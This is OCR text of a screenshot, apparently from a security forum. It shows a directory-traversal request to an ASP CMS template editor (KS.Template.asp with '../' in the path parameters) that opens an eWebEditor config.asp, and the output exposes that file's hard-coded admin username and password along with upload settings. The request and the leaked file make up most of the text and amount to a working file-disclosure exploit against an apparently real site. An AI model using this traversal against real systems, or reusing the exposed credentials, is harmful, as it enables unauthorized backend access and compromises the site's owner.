 模板管理-添加模板 - Windows Internet Explorer
http://w /KS.Template.asp?Action=Modify&FileName=config.asp&Flag=text&CurrPath=%2 /../../ /zb/
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 淘宝网 - 淘! 我喜欢 百度一下，你就知道 Google md5 tools88.com 在线工具 TOOLS - 低调求发展
---网站后台管理 管理-添加模板 eWebEditor在线编辑器 -...
修改模板
模板地址： / /../../../xnvtc/zb/aaa/asp/config.asp
插入标签： ==选择系统函数标签== 插入标签 WAP标签 选择更多标签
1 <%
2 Dim sUsername, sPassword
3 sUsername = "iamadmin"
4 sPassword = "itisme"
5
6 Dim aStyle()
7 Redim aStyle(18)
8 aStyle(1)
9 = "standard650||||||office2003|||uploadfile/|||650|||350|||rar|zip|pdf|doc|xls|ppt|chm|hlp|||
10 swf|||gif|jpg|jpeg|bmp|||rm|mp3|wav|mid|midi|ra|avi|mpg|mpeg|asf|asx|wma|mov|||gif|jpg|bmp|||
11 500|||100|||100|||100|||100|||1|||1|||EDIT|||3|||0|||0|||||||||1|||0|||650px |||||||||0
12 |||500|||300|||0||| ...|||000000|||12|||||||||0|||jpg|jpeg|||100|||FFFFFF|||1|||1|||gif|jpg|b
13 mp|wmz|png|||100|||100|||1|||73|||17|||5|||5|||0|||100|||100|||1|||5|||5|||88|||31|||1|||0|||
14 1|||1|||1|||1|||1|||0"
15 aStyle(2)
16 = "standard600||||||office2003|||uploadfile/|||600|||350|||rar|zip|pdf|doc|xls|ppt|chm|hlp|||
17 swf|||gif|jpg|jpeg|bmp|||rm|mp3|wav|mid|midi|ra|avi|mpg|mpeg|asf|asx|wma|mov|||gif|jpg|bmp|||
18 500|||100|||100|||100|||100|||1|||1|||EDIT|||1|||0|||0|||||||||1|||0|||600px (5)|||||||||0
19 |||300|||120|||0||| ...|||000000|||12|||||||||0|||jpg|jpeg|||100|||FFFFFF|||1|||1|||gif|jpg|b
20 mp|wmz|png|||100|||100|||1|||66|||17|||5|||5|||0|||100|||100|||1|||5|||5|||88|||31|||1|||0|||
21 1|||1|||1|||1|||1|||0"
22 aStyle(3)
23 = "standard550||||||office2003|||uploadfile/|||550|||350|||rar|zip|pdf|doc|xls|ppt|chm|hlp|||
24 swf|||gif|jpg|jpeg|bmp|||rm|mp3|wav|mid|midi|ra|avi|mpg|mpeg|asf|asx|wma|mov|||gif|jpg|bmp|||
25 500|||100|||100|||100|||100|||1|||1|||EDIT|||1|||0|||0|||||||||1|||0|||550px (5)|||1|||zh-
26 cn|||0|||300|||120|||0||| ...|||000000|||12|||||||||0|||jpg|jpeg|||100|||FFFFFF|||1|||1|||gif
27
28
T00LS.Net